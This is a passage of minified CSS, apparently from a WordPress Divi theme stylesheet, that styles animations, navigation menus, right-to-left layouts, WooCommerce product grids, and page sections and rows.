	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
body{direction:rtl;unicode-bidi:embed}.container{text-align:right}ul.et_pb_side_nav li.side_nav_item,.et-social-icons{float:left}#top-menu>li:last-child{padding-right:22px}#et-secondary-nav li:first-child{margin-right:0}#et-secondary-nav>li:last-child{margin-right:15px}#top-menu li{text-align:right}.rtl #top-menu .menu-item-has-children>a:first-child{padding-left:40px;padding-right:20px}#top-menu li.mega-menu ul li{float:right !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:left}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:right}#sidebar .et_pb_widget,.bottom-nav,.et_pb_post,#left-area{text-align:right}#footer-info{float:right}.et-social-icons li:last-child{margin-left:0}#top-menu>li:first-child,.bottom-nav li:first-child{padding-right:0}.widget_search #searchsubmit{right:auto;left:0}.et_pb_counter_amount{float:right;text-align:left;padding:1px 1px 1px 3%}blockquote{border-right:5px solid;padding-right:20px;padding-left:0;border-left:0}.et_pb_text_align_right{text-align:right !important}.et_pb_menu.et_pb_text_align_right li{text-align:right}.et-pb-controllers a{margin-right:0;margin-left:10px}.et_pb_slide_with_image .et_pb_slide_description{text-align:right}.et_pb_slide_with_image .et_pb_slide_image{left:0}.et_pb_tabs_controls li{float:right;border-left:1px solid #d9d9d9;border-right:none}.et_pb_module.et_pb_toggle .et_pb_toggle_title:before{right:inherit;left:0}.et_pb_toggle h5.et_pb_toggle_title{padding:0 0 0 30px}#footer-widgets .footer-widget li{text-align:right;padding:0 14px 10px 0}#footer-widgets .footer-widget li:before{left:inherit;right:0}.et_pb_filterable_portfolio .et_pb_portfolio_filters ul{float:right}.comment_avatar{left:auto;right:0}.comment_area .comment-reply-link{right:auto;left:0;max-width:95px}.comment_area .comment-reply-link.et_pb_button:hover{padding:0.3em 0.7em 0.3em 2em}.comment_area .comment-reply-link.et_pb_button:after{content:"\34";top:50%;margin-top:-16px;left:0}.comment-body{padding:0 100px 0 110px}.form-submit{text-align:left}.et_pb_pricing li{padding:0 14px 28px 0 !important;text-align:right}.et_pb_pricing li:before{left:auto;right:0}.et_pb_testimonial_no_image .et_pb_testimonial_description,.et_pb_column_1_3 .et_pb_testimonial_description,.et_pb_column_1_4 .et_pb_testimonial_description,.et_pb_column_3_8 .et_pb_testimonial_description{padding-right:0}.et_pb_testimonial_portrait{float:right}.et_pb_testimonial_description{padding-left:0;padding-right:120px}.et_pb_forgot_password{text-align:right}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:right}li.product.last{clear:left}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin:0 0 5.5% 5.5% !important}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-left:0 !important}.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n){margin-left:0 !important;clear:left !important}.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n+1),.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n+1){margin-right:0 !important;margin-left:60px !important}.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product.last,.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product.last{margin-right:0 !important;margin-left:60px !important}.et_header_style_split #et_top_search,.et_header_style_centered #et_top_search{margin-left:0;margin-right:22px}span.et_close_search_field,.et-search-form{right:auto;left:0}.et_header_style_slide .et_mobile_menu li li{padding-right:5%;padding-left:0}#main-header #mobile_menu{text-align:right}#main-header .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul{padding-left:0;padding-right:10px}@media all and (min-width: 981px){.et_vertical_nav #et_search_icon:before{right:0}.et_vertical_nav.et_header_style_centered #et_search_icon:before{left:auto}.et_vertical_nav.et_header_style_split #et_top_search{margin-right:0}.et_vertical_nav.et_header_style_split #et_search_icon:before{left:auto}.et_fixed_nav.et_header_style_slide #main-header{right:0;-webkit-transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s ease-in-out,opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),transform 0.4s ease-in-out;-webkit-transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.4s ease-in-out;transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.4s ease-in-out;transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),transform 0.4s ease-in-out;transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),transform 0.4s ease-in-out,-webkit-transform 0.4s ease-in-out}}@media all and (max-width: 980px){.et_full_width_page.woocommerce ul.products li.product.last,.et_full_width_page.woocommerce-page ul.products li.product.last,.et_pb_pagebuilder_layout ul.products li.product.last,.et_pb_pagebuilder_layout ul.products li.product.last{margin-right:0 !important}.et_header_style_centered .et_menu_container .mobile_menu_bar,.et_header_style_split .et_menu_container .mobile_menu_bar{left:5px;right:auto}.et_header_style_centered #main-header .mobile_nav,.et_header_style_split #main-header .mobile_nav{text-align:right}.rtl.et_fixed_nav.et_header_style_slide #main-header{right:0 !important}}@media all and (max-width: 980px) and (min-width: 768px){.woocommerce ul.products li.product:nth-child(2n){float:right}.woocommerce ul.products li.product:nth-child(3n){margin-left:0 !important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin:0 0 53px 32px !important}.woocommerce ul.products li.product:nth-child(3n+1){margin-right:0 !important}.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product.last,.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product.last{margin-left:32px !important}}@media all and (max-width: 767px){.et_pb_slide_with_image .et_pb_slide_description{text-align:center}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-left:0 !important}#comment-wrap li.comment article.comment-body{padding:0 100px 0 0}.comment_area .comment-reply-link{max-width:none;float:left}}@media all and (max-width: 479px){#comment-wrap li.comment article.comment-body{padding:0 50px 0 0}}#et_top_search{float:left}#et-secondary-menu .et-cart-info{margin-left:0;margin-right:15px}#et-top-navigation{float:left}#et-secondary-menu{float:left}#et-info{float:right}.rtl.et_header_style_left #top-menu,.rtl.et_header_style_left .fullwidth-menu,.rtl.et_header_style_left nav#top-menu-nav,.rtl.et_header_style_left nav.fullwidth-menu-nav{float:right}.rtl #et-secondary-nav>.menu-item-has-children>a:first-child,.rtl #top-menu>.menu-item-has-children>a:first-child{padding-right:0;padding-left:20px}.rtl #et-secondary-nav>.menu-item-has-children>a:first-child:after,.rtl #top-menu>.menu-item-has-children>a:first-child:after{right:unset;left:0}.rtl.et_header_style_left #et-top-navigation .et-cart-info,.rtl.et_header_style_split #et-top-navigation .et-cart-info{float:right}.rtl.et_header_style_left #et_top_search,.rtl.et_header_style_left #et_mobile_nav_menu{float:right}.rtl.et_header_style_left #et-top-navigation .et-cart-info,.rtl.et_header_style_split #et-top-navigation .et-cart-info,.rtl.et_header_style_centered #et-top-navigation .et-cart-info{margin:-2px 22px 0 0}.rtl.et_header_style_left .et-cart-info span:before{margin-right:0;margin-left:10px}.rtl.et_header_style_left #et_top_search{margin:3px 22px 0 0}.rtl.et_header_style_centered #et_search_icon:before{left:0;right:3px}.rtl.et_header_style_slide .et_slide_in_menu_container{left:-100%;right:unset;-webkit-transition:left 0.8s cubic-bezier(0.77, 0, 0.175, 1);transition:left 0.8s cubic-bezier(0.77, 0, 0.175, 1)}.rtl.et_header_style_slide #page-container{right:0;-webkit-transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),margin-top 0.4s ease-in-out !important;transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),margin-top 0.4s ease-in-out !important}.rtl.et_header_style_slide .et_slide_in_menu_container span.et_mobile_menu_arrow{left:0;right:unset}.rtl .et_slide_menu_top a.et-cart-info{float:left}@media all and (max-width: 980px){.rtl.et_header_style_left #et-top-navigation .et-cart-info,.rtl.et_header_style_left #et_top_search,.rtl.et_header_style_left #et_mobile_nav_menu{float:left}.rtl.et_header_style_left #et-top-navigation .et-cart-info{margin-top:5px;float:right}.rtl.et_header_style_left #et_top_search{margin:0 0 0 35px;float:right}}@media all and (max-width: 980px){.et_pb_shop ul.products.columns-1 li.product,.et_pb_shop ul.products.columns-2 li.product,.et_pb_shop ul.products.columns-3 li.product,.et_pb_shop ul.products.columns-4 li.product,.et_pb_shop ul.products.columns-5 li.product,.et_pb_shop ul.products.columns-6 li.product,.et_pb_wc_related_products ul.products.columns-1 li.product,.et_pb_wc_related_products ul.products.columns-2 li.product,.et_pb_wc_related_products ul.products.columns-3 li.product,.et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_wc_upsells ul.products.columns-1 li.product,.et_pb_wc_upsells ul.products.columns-2 li.product,.et_pb_wc_upsells ul.products.columns-3 li.product,.et_pb_wc_upsells ul.products.columns-4 li.product,.et_pb_wc_upsells ul.products.columns-5 li.product,.et_pb_wc_upsells ul.products.columns-6 li.product{margin-left:4% !important;margin-right:0 !important}.et_pb_shop ul.products.columns-1 li:nth-child(2n+2),.et_pb_shop ul.products.columns-2 li:nth-child(2n+2),.et_pb_shop ul.products.columns-3 li:nth-child(2n+2),.et_pb_shop ul.products.columns-4 li:nth-child(2n+2),.et_pb_shop ul.products.columns-5 li:nth-child(2n+2),.et_pb_shop ul.products.columns-6 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-1 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-2 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-4 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-5 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-6 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-1 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-2 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-3 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-4 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-5 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-6 li:nth-child(2n+2){margin-left:0 !important}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 